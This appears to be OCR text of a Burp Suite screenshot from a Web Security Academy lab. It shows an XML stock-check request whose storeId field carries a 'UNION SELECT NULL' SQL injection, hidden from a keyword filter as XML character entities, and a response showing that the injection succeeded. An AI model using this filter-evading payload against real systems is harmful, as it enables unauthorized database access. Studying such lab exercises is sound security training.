 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a4300460442812480ea1c8e008e0015.web-security-acade
my.net
3 Cookie: session=Ekz8u97zV5O9DK8grBFoVxJpUzL3DuaH
4 Content-Length: 193
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: es-ES,es;q=0.9
7 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
11 Accept: */*
12 Origin:
https://0a4300460442812480ea1c8e008e0015.web-securi
ty-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a4300460442812480ea1c8e008e0015.web-securi
ty-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1
&#85;&#78;&#73;&#79;&#78;&#32;&#83;&
#69;&#76;&#69;&#67;&#84;&#32;&#78;&#
85;&#76;&#76;
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 353 units
7 null